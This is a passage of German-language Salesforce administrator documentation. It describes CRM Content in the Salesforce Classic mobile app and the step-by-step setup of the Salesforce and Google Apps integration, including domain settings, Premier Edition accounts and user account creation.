Beachten Sie bei der Art und Weise, wie Salesforce CRM Content in der mobilen Salesforce Classic-Anwendung implementiert wird, folgende Informationen:

- **•** Datensatzinformationen zum Inhalt werden mit dem Gerät synchronisiert. Die mit den Inhaltsdatensätzen verknüpften Dateien werden hingegen nicht synchronisiert. Dadurch haben Benutzer die Möglichkeit, Inhalte aus der Anwendung auch dann bereitzustellen, wenn eine Datei zu groß ist, um auf ein mobiles Gerät heruntergeladen zu werden.
- **•** In der Anwendung können Benutzer nicht nach bestimmten Inhalten suchen. Sie können nur die Inhalte freigeben, die auf der Registerkarte "Inhalt" verfügbar sind, die basierend auf den Filtern in ihrer zugewiesenen Konfiguration für die mobile Verwendung automatisch mit ihren Geräten synchronisiert werden.
- **•** In der Anwendung wird Benutzern keine Liste ihrer abonnierten Inhalte angezeigt. Darüber hinaus können sie die Liste der Datensätze auf der Registerkarte "Inhalt" nicht basierend auf einer bestimmten Bibliothek filtern.
- **•** Obwohl Benutzer eine Vorschau der Inhalte aus der Anwendung anzeigen und diese freigeben können, können sie die Dateien nicht aktualisieren, die mit Inhaltsdatensätzen verknüpft sind. Falls sie über die erforderlichen Berechtigungen verfügen, können sie die Felder auf der Detailseite des Inhalts bearbeiten.
- **•** Damit die Benutzer eine Vorschau der Inhalte anzeigen und diese freigeben können, muss eine Datenverbindung bestehen. Ohne eine Datenverbindung können sie nur die Inhaltsdetailseite anzeigen.
- **•** Inhalte in der mobilen Salesforce Classic-Anwendung werden nur auf iPhone-Geräten unterstützt.
- **•** Mobile-Berechtigungen für das Inhaltsobjekt können nicht blockiert werden. Derzeit ist das Inhaltsobjekt in der mobilen Salesforce Classic-Anwendung schreibgeschützt.
- **•** Mobile-Seitenlayouts für das Inhaltsobjekt können nicht bearbeitet werden. Die Inhaltsdetailseite in der Anwendung ist durch Hartcodierung so programmiert, dass nur wenige Felder angezeigt werden.

Einrichten von Inhalten für die Konfiguration der mobilen Salesforce Classic-Anwendung:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein, wählen Sie dann **Konfigurationen für Salesforce Classic** aus und klicken Sie auf den Namen einer Konfiguration für mobile Verwendung.
- **2.** Klicken Sie in der Themenliste "Datensets" auf **Bearbeiten**.
- **3.** Klicken Sie auf **Hinzufügen...**.
- **4.** Wählen Sie im Popup-Fenster die Option "Inhalt" aus und klicken Sie dann auf **OK**.
- **5.** Verwenden Sie Feldfilter, um anzugeben, welche Inhaltsdatensätze synchronisiert werden.

Da Benutzer nicht nach Inhalten in der mobilen Salesforce Classic-Anwendung suchen können, ist es unumgänglich, Filter einzurichten, um wichtige Inhalte auf dem Gerät verfügbar zu machen. Auf Bibliotheken oder Abonnements basierende Filter können nicht erstellt werden. Im Folgenden finden Sie jedoch einige Optionen, die für das Einrichten nützlicher Filterbedingungen hilfreich sind:

**• Datum:** Verwenden Sie Filter für die Felder Zuletzt geändert am, Inhalt geändert am oder Erstelldatum. Verwenden Sie spezielle Datumswerte wie "LETZTE 90 TAGE" oder "LETZTE 180 TAGE", um sicherzustellen, dass kürzlich aktualisierte Inhaltsdatensätze synchronisiert werden.

### AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Datensets für die mobile Salesforce Classic-Anwendung:

**•** "Konfigurationen für mobile Verwendung verwalten"

- **• Inhaber:** Filtern Sie nach dem Autor, wenn bestimmte Personen in Ihrer Organisation für das Veröffentlichen von Inhalt verantwortlich sind.
- **• Dateityp:** Filtern Sie nach bestimmten Dokumenttypen. Beispielsweise ist Ihr Opportunity-Team in der Regel an Präsentationen oder PDF-Dokumenten interessiert.
- **• Benutzerdefinierte Felder:** Filtern Sie nach benutzerdefinierten Feldern, wenn Sie Felder mit benutzerdefiniertem Inhalt erstellt haben, um Sie beim Kategorisieren von Inhalten zu unterstützen. Wenn Sie etwa ein Feld Funktionelle Verwendung mit Auswahllistenwerten erstellt haben, könnten Sie eine Filterbedingung erstellen, bei der Funktionelle Verwendung gleich *Vertrieb* ist.
- **6.** Optional können Sie verhindern, dass Inhaltsdatensätze den gesamten Speicher des mobilen Geräts belegen, indem Sie das zweite Optionsfeld unter "Obergrenze für max. Datensätze festlegen" auswählen und angeben, wie viele Inhaltsdatensätze diese Konfiguration maximal an mobile Geräte übertragen darf. Verwenden Sie die Dropdownlisten "Sortieren nach" und "Sortieren", um festzulegen, welche Datensätze synchronisiert werden, wenn die Obergrenze für die Datengröße für Ihre Konfiguration für die mobile Verwendung überschritten wird.
- **7.** Klicken Sie auf **Fertig**.

#### SIEHE AUCH:

[Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0) [Einrichten von Salesforce CRM Content](#page-3624-0)

# Google Apps

# <span id="page-3648-0"></span>Erste Schritte mit "Salesforce and Google Apps"

Google Apps ist eine Suite von On-Demand-Tools zur Kommunikation und Zusammenarbeit, die von Google gehostet wird und sich an Geschäftsbenutzer richtet. Wenn Ihre Organisation über einen Google Apps-Account verfügt, können Salesforce-Administratoren Google Docs, Gmail und eine Reihe Google-bezogener AppExchange-Anwendungen aktivieren, die speziell auf die Verwendung in Salesforce zugeschnitten sind.

# <span id="page-3648-1"></span>Schritt 1: Erstellen eines Google Apps-Accounts

Erstellen Sie auf eine der folgenden Arten einen Google Apps-Account für Ihre Organisation:

- **•** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Google Apps* ein, wählen Sie **Google Apps-Einstellungen** und klicken Sie auf **Anmelden**, um eine Seite zum Erstellen von Accounts auf der Google-Website aufzurufen. Sie werden aufgefordert, den Domänennamen Ihrer Organisation registrieren zu lassen oder einen neuen Domänennamen von Google zu erwerben. Eine Domäne ist der Teil des URLs einer Website, der auf "www." folgt. Befolgen Sie die von Google angegebenen Schritte, um Ihre neue bzw. bestehende Domäne zu konfigurieren und Ihren Google Apps-Account einzurichten.
- **•** Wenn Ihre Organisation die Funktion "Salesforce and Google Apps Supported" erworben hat, geben Sie unter "Setup" im Feld Schnellsuche den Text *Premier-Setup* ein und wählen Sie dann **Premier-Setup** aus, um einen neuen Google Apps Premier Edition-Account zu erstellen oder einen vorhandenen Standard Edition-Account auf die Premier Edition hochzustufen. Weitere Informationen finden Sie unter [Erste Schritte mit](#page-3650-0) ["Salesforce and Google Apps Supported".](#page-3650-0)
- <span id="page-3648-2"></span>Anmerkung: Google Apps in Salesforce unterstützt Google Apps-Geschäftsaccounts, nicht jedoch Verbraucheraccounts. Verbraucheraccounts erkennen Sie an der Domäne "gmail.com" in der E-Mail-Adresse. So ist beispielsweise *name*@gmail.com ein Verbraucheraccount. Bei der Google Apps-Domäne, die Sie in Salesforce einrichten, muss es sich um die Domäne handeln, die Sie bei Google für Ihre Organisation registriert haben. So handelt es sich bei *unternehmensname*.com um einen Geschäftsaccount und nicht um einen Verbraucheraccount.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Anzeigen und Bearbeiten der Einstellungen für die Google Apps-Domäne:

**•** "Anwendung anpassen"

Aktivieren bzw. Deaktivieren von Google Apps-Services:

**•** "Anwendung anpassen"

Installieren und Deinstallieren von Force.com AppExchange-Paketen:

**•** "AppExchange-Pakete herunterladen"

Exportieren einer Liste von Benutzern nach Google zum Erstellen von Google Apps-Accounts:

# Schritt 2: Konfigurieren der Einstellungen für die Google Apps-Domäne

- **1.** Wählen Sie in Salesforce die Optionsfolge Google AppsEinstellungen und klicken Sie auf **Bearbeiten**.
- **2.** Wählen Sie einen Benutzer für das Feld Verwaltungskontakt für Google Apps aus. Diese Person ist die Anlaufstelle für Google Apps-Benutzer in Ihrer Organisation. Insbesondere in Fällen, in denen ein Benutzer nicht auf einen Google Apps-Service zugreifen kann, wird der betreffende Benutzer angewiesen, sich an den Verwaltungskontakt für Google Apps zu wenden. Bei dem Verwaltungskontakt für Google Apps braucht es sich nicht um dieselbe Person zu handeln, die bei Google als Google Apps-Administrator für Ihre Organisation registriert ist; allerdings kann nur der Google Apps-Administrator neue Google Apps-Benutzer in Ihrer Domäne erstellen.
- **3.** Geben Sie die Google Apps-Domäne ein, die Sie bei Google registriert haben. Wenn die URL Ihres Unternehmens beispielsweise http://www.musterfirma.de lautet und Sie einen Google Apps-Account für die Domäne musterfirma.de erstellt haben, müssen Sie im Feld Google Apps-Domänen die Zeichenfolge *musterfirma.de* eingeben.

**<sup>•</sup>** "Anwendung anpassen"

<span id="page-3649-0"></span>**4.** Klicken Sie auf **Speichern**.

# Schritt 3: Aktivieren der Google Apps-Services

- **1.** Suchen Sie im Abschnitt "Google Apps-Services aktivieren" auf der Seite Google Apps Einstellungen die Google Apps-Services, die Sie aktivieren möchten.
- **2.** Klicken Sie auf **Bearbeiten** bzw. **Installieren**, um einen Service zu aktivieren. In der Spalte "Aktion" bezieht sich **Bearbeiten** auf Google Apps-Services, die bereits in Salesforce integriert sind, und **Installieren** auf nicht installierte Force.com AppExchange-Anwendungen. Zu den integrierten Google Apps-Services gehören:
	- **•** [Google Docs zu S](#page-3656-0)alesforce hinzufügen
	- **•** [Gmail zu Salesforce](#page-3657-0)
	- **•** [Schaltflächen und Links von Gmail](#page-3657-1)
	- **•** [Randleistenkomponente Google Talk](#page-3658-0)

Wichtig: Google Talk in Salesforce ist nicht mehr verfügbar. Alternative Möglichkeiten zur Verwendung von Google Talk  $\Omega$ finden Sie in [der Google Talk-Online-Hilfe](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

Beschreibungen aller Google-bezogenen AppExchange-Anwendungen finden Sie unter<http://sites.force.com/appexchange>.

# Schritt 4: Erstellen von Google Apps-Benutzern

Durch Aktivieren von Google Apps-Services in Salesforce werden die Services für alle Benutzer in Ihrer Organisation sichtbar, ein Benutzer kann jedoch nur dann auf einen Service zugreifen, wenn er über einen Google Apps-Account in der Domäne Ihrer Organisation verfügt. Der bei Google registrierte Google Apps-Administrator kann diese zusätzlichen Accounts erstellen. Weitere Informationen finden Sie unter [Erstellen von Google Apps-Accounts](#page-3655-0).

SIEHE AUCH:

[Erste Schritte mit "Salesforce and Google Apps Supported"](#page-3650-0) [Einrichten von Google Apps in Salesforce](#page-3653-0) [Aktivieren von Google Docs in Salesforce](#page-3656-0) [Verwenden von Gmail in Salesforce](#page-3657-2)

# <span id="page-3650-0"></span>Erste Schritte mit "Salesforce and Google Apps Supported"

Zu der Funktion "Salesforce and Google Apps Supported" gehört ein Google Apps Premier Edition-Account für Ihre Organisation. In Salesforce können Sie diesen Account erstellen oder von einem vorhandenen Google Apps Standard Edition-Account auf die Google Apps Premier Edition umrüsten.

Nach der Erstellung eines neuen Google Apps Premier Edition-Accounts oder dem Upgrade Ihres bestehenden Google Apps Standard Edition-Accounts in Salesforce wird auf der Seite "Premier-Setup" der Domainname Ihrer Organisation, die Anzahl an Google Apps Premier Edition-Lizenzen, die in Ihrer Organisation verfügbar sind, und gegebenenfalls der Status Ihres Upgrades angezeigt.

# Erstellen eines neuen Google Apps Premier Edition-Accounts

Wenn Ihre Organisation keinen Google Apps-Account besitzt, richten Sie nach folgender Anleitung einen Google Apps Premier Edition-Account ein und aktivieren Sie "Salesforce and Google Apps":

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Premier-Setup* ein und wählen Sie dann **Premier-Setup** aus.
- **2.** Füllen Sie folgende Felder in Spalte A aus:



### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen eines neuen Google Apps Premier Edition-Accounts in Salesforce:

**•** "Anwendung anpassen" ODER

> Verwaltungskontakt für Google Apps

Upgrad von der Google Apps Standard Edition auf die Google Apps Premier Edition in Salesforce:

**•** "Anwendung anpassen" OR

> Verwaltungskontakt für Google Apps



#### **3.** Klicken Sie auf **Neue Premier-Account erstellen**.

- **4.** Wenn Sie Salesforce und Google Apps aktivieren möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Google Apps-Einstellungen* ein und wählen Sie dann **Google Apps-Einstellungen** aus.
- **5.** Wählen Sie einen Benutzer für das Feld Verwaltungskontakt für Google Apps aus. Diese Person ist die Anlaufstelle für Google Apps-Benutzer in Ihrer Organisation. Insbesondere in Fällen, in denen ein Benutzer nicht auf einen Google Apps-Service zugreifen kann, wird der betreffende Benutzer angewiesen, sich an den Verwaltungskontakt für Google Apps zu wenden. Bei dem Verwaltungskontakt für Google Apps braucht es sich nicht um dieselbe Person zu handeln, die bei Google als Google Apps-Administrator für Ihre Organisation registriert ist; allerdings kann nur der Google Apps-Administrator neue Google Apps-Benutzer in Ihrer Domäne erstellen.
- **6.** Stellen Sie sicher, dass im Feld Google Apps-Domäne der Domänenname angegeben ist, den Sie bei Google registriert haben.
- **7.** Aktivieren Sie die Google Apps-Services in Salesforce. Weitere Informationen finden Sie unter [Aktivieren von Google Apps-Services](#page-3649-0).
- **8.** Erstellen Sie Benutzer für den Google Apps-Account Ihrer Organisation. Weitere Informationen finden Sie unter [Erstellen von Google](#page-3655-0) [Apps-Accounts](#page-3655-0).
	- Anmerkung: Die Anzahl an Google Apps Premier Edition-Accounts, die Sie erstellen können, richtet sich nach der Anzahl der Lizenzen, die Ihre Organisation mit der Funktion "Salesforce and Google Apps Supported" erworben hat.

# Upgrade auf ein Google Apps Premier Edition-Account

Mit folgenden Schritten führen Sie ein Upgrade von einem vorhandenen Google Apps Standard Edition-Account Ihres Unternehmens auf einen Google Apps Premier Edition-Account durch.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Premier-Setup* ein und wählen Sie dann **Premier-Setup** aus.
- **2.** Füllen Sie folgende Felder in Spalte B aus:



**3.** Klicken Sie auf **Bestehenden Account auf Premier-Account aufrüsten**.

- **4.** Wenn Sie Salesforce und Google Apps aktivieren möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Google Apps-Einstellungen* ein und wählen Sie dann **Google Apps-Einstellungen** aus.
- **5.** Geben Sie gegebenenfalls einen anderen Benutzer in das Feld Verwaltungskontakt für Google Apps ein. Diese Person ist die Anlaufstelle für Google Apps-Benutzer in Ihrer Organisation. Insbesondere in Fällen, in denen ein Benutzer nicht auf einen Google Apps-Service zugreifen kann, wird der betreffende Benutzer angewiesen, sich an den Verwaltungskontakt für Google Apps zu wenden. Bei dem Verwaltungskontakt für Google Apps braucht es sich nicht um dieselbe Person zu handeln, die bei Google als Google Apps-Administrator für Ihre Organisation registriert ist; allerdings kann nur der Google Apps-Administrator neue Google Apps-Benutzer in Ihrer Domäne erstellen.
- **6.** Stellen Sie sicher, dass im Feld Google Apps-Domäne der Domänenname angegeben ist, den Sie bei Google registriert haben.
- **7.** Aktivieren Sie die gewünschten Google Apps-Services in Salesforce. Weitere Informationen finden Sie unter [Aktivieren von Google](#page-3649-0) [Apps-Services](#page-3649-0).
- **8.** Erstellen Sie die gewünschten Benutzer für den Google Apps-Account Ihrer Organisation. Weitere Informationen finden Sie unter [Erstellen von Google Apps-Accounts](#page-3655-0).

Anmerkung: Die Anzahl an Google Apps Premier Edition-Accounts, die Sie erstellen können, richtet sich nach der Anzahl der Lizenzen, die Ihre Organisation mit der Funktion "Salesforce and Google Apps Supported" erworben hat.

SIEHE AUCH:

[Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0)

# <span id="page-3653-0"></span>Einrichten von Google Apps in Salesforce

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Google Apps-Einstellungen* ein und wählen Sie dann **Google Apps-Einstellungen** aus, um die Einstellungen für Ihre Google Apps-Domain zu bearbeiten, Google Apps-Services in Salesforce zu aktivieren bzw. zu deaktivieren oder Google-bezogene Force.com AppExchange-Pakete zu installieren bzw. zu deinstallieren.



Wichtig: Sie können "Salesforce and Google Apps" nur dann verwenden, wenn für Ihre Organisation ein Google Apps-Account erstellt wurde und die Einstellungen für Ihre Google Apps-Domain in Salesforce konfiguriert wurden. Anweisungen zum Erstellen eines Accounts und Konfigurieren Ihrer Domaineinstellungen finden Sie unter [Erste Schritte mit "Salesforce](#page-3648-0) [and Google Apps"](#page-3648-0) auf Seite 3643.

# Bearbeiten der Einstellungen für die Google Apps-Domäne

Domäneneinstellungen bestehen aus zwei Werten: dem Benutzer, der für die Verwaltung des Google Apps-Accounts Ihrer Organisation ausgewählt wurde, und der Domäne, die Ihre Organisation bei Google hat registrieren lassen. Beide Felder sind erforderlich, um Google Apps in Salesforce zu aktivieren. Bearbeiten der Domäneneinstellungen:

- **1.** Klicken Sie im Abschnitt "Google Apps-Domäne verwalten" auf **Bearbeiten**.
- 2. Wählen Sie bei Bedarf einen neuen Benutzer für das Feld Verwaltungskontakt für Google Apps aus. Diese Person ist die Anlaufstelle für Google Apps-Benutzer in Ihrer Organisation. Insbesondere in Fällen, in denen ein Benutzer nicht auf einen Google Apps-Service zugreifen kann, wird der betreffende Benutzer angewiesen, sich an den Verwaltungskontakt für Google Apps zu wenden. Bei dem Verwaltungskontakt für Google

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Verwalten der Einstellungen für die Google Apps-Domäne und Aktivieren bzw. Deaktivieren von Services:

**•** "Anwendung anpassen"

Installieren bzw. Deinstallieren von AppExchange-Paketen:

**•** "AppExchange-Pakete herunterladen"

Apps braucht es sich nicht um dieselbe Person zu handeln, die bei Google als Google Apps-Administrator für Ihre Organisation registriert ist; allerdings kann nur der Google Apps-Administrator neue Google Apps-Benutzer in Ihrer Domäne erstellen.

**3.** Ändern Sie bei Bedarf die Google Apps-Domäne, die bei Google für den Google Apps-Account Ihres Unternehmens registriert ist. Ihre Google Apps-Domäne ist normalerweise die Domäne Ihres Unternehmens, beispielsweise acme.com.

# Ändern der Google Apps-Services

In diesem Abschnitt werden die Google Apps-Services aufgeführt, die in Salesforce integriert sind. Außerdem finden Sie dort Links zu mehreren Google-bezogenen Force.com AppExchange-Anwendungen, die schnell und einfach über AppExchange installiert werden können.

Um einen integrierten Service zu aktivieren bzw. deaktivieren, klicken Sie neben dem Namen des Service auf **Bearbeiten**. Zu diesen Services gehören:

- **•** [Google Docs zu](#page-3656-0) Salesforce hinzufügen
- **•** [Gmail zu Salesforce](#page-3657-0)
- **•** [Schaltflächen und Links von Gmail](#page-3657-1)
- **•** [Randleistenkomponente Google Talk](#page-3658-0)

Wichtig: Google Talk in Salesforce ist nicht mehr verfügbar. Alternative Möglichkeiten zur Verwendung von Google Talk finden Sie in [der Google Talk-Online-Hilfe.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

Zur Installation bzw. Deinstallation einer AppExchange-Anwendung klicken Sie neben dem entsprechenden Namen auf **Installieren** bzw. **Deinstallieren**. Wenn Sie alle Google-bezogenen AppExchange-Angebote sehen möchten, besuchen Sie die Seite [http://sites.force.com/appexchange.](http://sites.force.com/appexchange)

# Implementierungstipps

- **•** Detaillierte Informationen zu Google Apps finden Sie in der [Google-Online-Hilfe](http://www.google.com/a/help/intl/en/admins/tour.html).
- **•** Google Apps in Salesforce steht für Google-Geschäftsaccounts, nicht jedoch für Verbraucheraccounts zur Verfügung. Verbraucheraccounts erkennen Sie an der Domäne "gmail.com" in der E-Mail-Adresse. So ist beispielsweise *name*@gmail.com ein Verbraucheraccount. Bei der Google Apps-Domäne, die Sie in Salesforce einrichten, muss es sich um die Domäne handeln, die Sie bei Google für Ihre Organisation registriert haben. So handelt es sich bei *unternehmensname*.com um einen Geschäftsaccount und nicht um einen Verbraucheraccount.
- **•** Nach dem Erstellen eines Google Apps-Accounts für Ihre Organisation können Sie Google Apps-Accounts für Ihre Salesforce-Benutzer erstellen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer*, wählen Sie dann **Benutzer** aus und klicken Sie auf **Nach Google Apps exportieren**.
- **•** Teilen Sie den Benutzern ihren Benutzernamen und ihr Kennwort für Google Apps mit.
- **•** Informieren Sie die Benutzer darüber, welche Veränderungen Salesforce aufweist, wenn Google Apps-Services aktiviert sind.
- **•** Um alle Google-Anwendungen anzuzeigen, die in Force.com AppExchange zur Verfügung stehen, rufen Sie die Seite <http://sites.force.com/appexchange> auf.
- **•** Standardmäßig können Google Apps-Benutzer in der Domäne Ihrer Organisation Google-Dokumente für Google Apps-Accounts außerhalb Ihrer Domäne freigeben. Das Steuerfeld für Ihren Google Apps-Account beinhaltet Freigabeeinstellungen, mit denen Sie die Dokumentfreigabe auf den Bereich innerhalb Ihrer Domäne einschränken können.
- **•** Wenn der Service "Google Docs zu Salesforce hinzufügen" deaktiviert ist, kann über Salesforce-Datensätze nicht auf Google-Dokumente zugegriffen werden. Zudem werden sämtliche Google-Dokumente, die aus einem Datensatz gelöscht wurden und sich in den Papierkörben der Benutzer befinden, permanent aus Salesforce gelöscht. Wenn der Service "Google Docs zu Salesforce hinzufügen" innerhalb von 30 Tagen reaktiviert wird, werden die Google-Dokumente, die vor der Deaktivierung Salesforce zugeordnet waren, an ihrem früheren Speicherort wiederhergestellt. Die Deaktivierung des Service "Google Docs zu Salesforce hinzufügen" hat keine Auswirkungen auf Google-Dokumente in Salesforce CRM Content-Bibliotheken. Mit der Deaktivierung werden die Google-Dokumentzuordnungen in Bibliotheken nicht gelöscht und die Google-Dokumente in den Papierkörben werden nicht dauerhaft gelöscht.
- **•** Kundenportal- und Partnerportal-Benutzer mit Zugriff auf die Registerkarte "Beitragen" in Salesforce CRM Content können neue Google-Dokumente erstellen und bestehende Google-Dokumente einer Salesforce-Bibliothek zuordnen. Portalbenutzer ohne Zugriff auf Salesforce CRM Content können bestehende Google-Dokumente Datensätzen zuweisen. Sie können jedoch keine neuen Google-Dokumente aus Datensätzen erstellen, weil sie keinen Zugriff auf die Themenliste "Google-Dokumente, -Notizen und -Anhänge" im Portal haben. Für Portalbenutzer steht die Browserschaltfläche **Google-Dokument zu Salesforce hinzufügen** nicht zur Verfügung.
- **•** Kundenportal- und Partnerportal-Benutzer können nicht auf die Schaltflächen und Links von Gmail zugreifen.
- **•** Wenn Ihr Unternehmen die Funktion "Salesforce for Google Apps Supported" erworben hat, finden Sie weitere Informationen dazu unter [Erste Schritte mit "Salesforce and Google Apps Supported"](#page-3650-0) auf Seite 3645.

# Bewährte Methoden

- **•** Testen Sie Ihre Google Apps-Integration mithilfe einer Sandbox oder eines Developer Edition-Unternehmens.
- **•** Verwalten Sie die Google Apps-Benutzer auf dieselbe Weise wie Salesforce-Benutzer. Wenn Sie beispielsweise einen Salesforce-Benutzer deaktivieren, sollten Sie auch seinen Google Apps-Account im Steuerfeld für den Google Apps-Account Ihrer Organisation deaktivieren. Informationen zur Verwaltung des Google Apps-Accounts Ihrer Organisation finden Sie in der [Google-Online-Hilfe.](http://www.google.com/a/help/intl/en/admins/admin_features.html)
- **•** Verwenden Sie zum schnellen Auffinden von Google-Dokumenten in Salesforce die Suchfunktion.

SIEHE AUCH:

[Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0)

# <span id="page-3655-0"></span>Erstellen von Google Apps-Accounts

Nach dem [Erstellen eines Google Apps-Accounts für Ihre Organisation](#page-3648-1) und der [Aktivierung von](#page-3648-2) [Google Apps in Salesforce](#page-3648-2) können Sie Google Apps-Accounts für einzelne Benutzer erstellen. Um auf die Google Apps-Services zugreifen zu können, die in Salesforce aktiviert sind, benötigt jeder Benutzer einen Google Apps-Account in der Domäne, die für Ihre Organisation bei Google registriert ist. Zu einem Account gehören ein Benutzername und ein Kennwort, die es dem Benutzer gestatten, sich bei allen Google Apps-Services anzumelden.

